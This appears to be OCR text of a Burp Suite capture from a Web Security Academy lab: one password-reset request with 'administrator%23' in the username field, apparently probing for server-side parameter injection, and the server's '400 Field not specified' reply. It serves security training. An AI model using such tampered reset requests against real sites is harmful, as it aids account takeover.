 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a39003a04f816d58045b3a300b10034.web-security-academy.net
3 Cookie: session=246gBmpbKFn3YkS1w2pHaSfItoWwY11L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a39003a04f816d58045b3a300b10034.web-security-academy.net/forgot-passwo
rd
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 63
11 Origin: https://0a39003a04f816d58045b3a300b10034.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=yAoO1cmjIJ4sj9tvBIDokJU4G9mZ5Vgr&username=administrator%23
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 {
"error":"Field not specified."
}